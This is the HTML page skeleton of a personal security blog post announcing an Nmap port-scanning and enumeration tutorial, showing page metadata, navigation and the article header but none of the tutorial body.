



<file: posts/nmap-complete-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <title>Nmap Deep Dive: From Port Scanning to Full Network Enumeration — Aimad Ul Islam</title>
  <meta name="description" content="Master Nmap — the most important tool in penetration testing. Every flag, scan type, NSE script, output format, and professional methodology explained with real examples."/>
  <meta name="keywords" content="nmap tutorial, port scanning, network enumeration, nmap flags, nmap NSE scripts, penetration testing, ethical hacking, network security, nmap complete guide"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/posts/nmap-complete-guide.html"/>

  <!-- Open Graph -->
  <meta property="og:type" content="article"/>
  <meta property="og:title" content="Nmap Deep Dive: From Port Scanning to Full Network Enumeration"/>
  <meta property="og:description" content="Master Nmap — every flag, scan type, NSE script, and professional methodology explained with real examples."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/posts/nmap-complete-guide.html"/>
  <meta property="og:site_name" content="Aimad Ul Islam"/>
  <meta property="og:image" content="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"/>
  <meta property="article:author" content="Aimad Ul Islam"/>
  <meta property="article:published_time" content="2026-07-10"/>
  <meta property="article:modified_time" content="2026-07-10"/>
  <meta property="article:section" content="Cybersecurity"/>
  <meta property="article:tag" content="nmap"/>
  <meta property="article:tag" content="penetration testing"/>
  <meta property="article:tag" content="networking"/>

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Nmap Deep Dive: From Port Scanning to Full Network Enumeration"/>
  <meta name="twitter:description" content="Master Nmap — every flag, scan type, NSE script, and professional methodology."/>
  <meta name="twitter:image" content="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"/>

  <!-- Schema.org -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Nmap Deep Dive: From Port Scanning to Full Network Enumeration",
    "description": "Master Nmap — every flag, scan type, NSE script, output format, and professional methodology explained with real examples.",
    "image": "https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg",
    "author": {
      "@type": "Person",
      "name": "Aimad Ul Islam",
      "url": "https://aimadulislam.dpdns.org",
      "sameAs": ["https://linkedin.com/in/aimadulislam","https://github.com/Aimadulislam"]
    },
    "publisher": {
      "@type": "Person",
      "name": "Aimad Ul Islam",
      "url": "https://aimadulislam.dpdns.org"
    },
    "datePublished": "2026-07-10",
    "dateModified": "2026-07-10",
    "url": "https://aimadulislam.dpdns.org/posts/nmap-complete-guide.html",
    "mainEntityOfPage": "https://aimadulislam.dpdns.org/posts/nmap-complete-guide.html",
    "keywords": "nmap, port scanning, network enumeration, penetration testing, cybersecurity",
    "articleSection": "Cybersecurity",
    "wordCount": "3200",
    "timeRequired": "PT15M"
  }
  </script>

  <!-- Favicon -->
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
  <link rel="stylesheet" href="../css/blog.css"/>
</head>
<body>

<!-- Reading Progress Bar -->
<div id="reading-progress" role="progressbar" aria-label="Reading progress"></div>

<!-- Grid Background -->
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- ── NAVIGATION ──────────────────────────────────────────── -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="../index.html" class="nav-logo" aria-label="Aimad Ul Islam — Home">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>
  <ul class="nav-links" role="list">
    <li><a href="../index.html#about">About</a></li>
    <li><a href="../index.html#certifications">Certs</a></li>
    <li><a href="../index.html#skills">Skills</a></li>
    <li><a href="../index.html#projects">Projects</a></li>
    <li><a href="../blog.html" class="active" aria-current="page">Blog</a></li>
    <li><a href="../index.html#contact">Contact</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status" aria-label="Status">
      <div class="status-dot" aria-hidden="true"></div>
      <span class="status-text">Available for Internship</span>
    </div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode" title="Toggle dark mode">
      <i class="fa-solid fa-moon" aria-hidden="true"></i>
    </button>
    <a href="../blog.html" class="nav-btn"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Blog</a>
  </div>
  <button class="hamburger" id="ham" aria-label="Toggle mobile menu" aria-expanded="false">
    <span></span><span></span><span></span>
  </button>
</nav>

<!-- Mobile Nav -->
<div class="mobile-nav" id="mobNav" role="navigation" aria-label="Mobile navigation">
  <a href="../index.html">Home</a>
  <a href="../blog.html">Blog</a>
  <a href="../index.html#certifications">Certifications</a>
  <a href="../index.html#contact">Contact</a>
</div>

<!-- ── ARTICLE HERO ─────────────────────────────────────────── -->
<div class="article-hero" style="padding-top:86px;">
  <div class="container-narrow">

    <!-- Breadcrumb -->
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
      <i class="fa-solid fa-chevron-right fa-xs" aria-hidden="true"></i>
      <a href="../blog.html">Blog</a>
      <i class="fa-solid fa-chevron-right fa-xs" aria-hidden="true"></i>
      <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
      <i class="fa-solid fa-chevron-right fa-xs" aria-hidden="true"></i>
      <span aria-current="page">Nmap Complete Guide</span>
    </nav>

    <!-- Hero Image -->
    <div class="article-hero-img-wrap" style="background:linear-gradient(135deg,rgba(0,212,255,0.05),rgba(124,58,237,0.08),rgba(0,212,255,0.04));display:flex;align-items:center;justify-content:center;min-height:240px;font-size:5.5rem;" aria-hidden="true">
      🗺️
    </div>

    <!-- Article Header -->
    <header class="article-header">
      <div class="article-cats" aria-label="Categories">
        <a href="../blog.html?cat=Cybersecurity" class="tag tag-cyber">Cybersecurity</a>
        <a href="../blog.html?cat=Networking" class="tag tag-net">Networking</a>
        <a href="../blog.html?cat=Tutorials" class="tag tag-tut">Tutorials</a>
      </div>

      <h1 class="article-title">Nmap Deep Dive: From Port Scanning to Full Network Enumeration</h1>
      <p class="article-subtitle">Master the most important tool in penetration testing — every flag, scan type, NSE script, output format, and professional methodology explained with real lab examples.</p>

      <div class="article-meta" role="contentinfo" aria-label="Article details">
        <div class="article-meta-item">
          <i class="fa-solid fa-user" aria-hidden="true"></i>
          <span><strong>Aimad Ul Islam</strong></span>
        </div>
        <div class="article-meta-item">
          <i class="fa-regular fa-calendar" aria-hidden="true"></i>
          <span>July 10, 2026</span>
        </div>
        <div class="article-meta-item">
          <i class="fa-solid fa-rotate" aria-hidden="true"></i>
          <span>Updated: July 10, 2026</span>
        </div>
        <div class="article-meta-item">
          <i class="fa-regular fa-clock" aria-hidden="true"></i>
          <span id="reading-time-val">15 min read</span>
        </div>
        <div class="article-meta-item">
          <i class="fa-solid fa-graduation-cap" aria-hidden="true"></i>
          <span>Beginner → Intermediate</span>
        </div>
      </div>

      <div class="article-tags" aria-label="Tags">
        <span class="tag tag-net">nmap</span>
        <span class="tag tag-cyber">port-scanning</span>
        <span class="tag tag-net">enumeration</span>
        <span class="tag tag-cyber">penetration-testing</span>
        <span class="tag tag-net">networking</span>
        <span class="tag tag-tut">nse-scripts</span>
        <span class="tag tag-cyber">ethical-hacking</span>
      </div>
    </header>

  </div>
</div>

<!-- ── MAIN CONTENT ────────────────────────────────────────── -->
<main>
  <section style="padding-top:2rem;padding-bottom:4rem;">
    <div class="container">
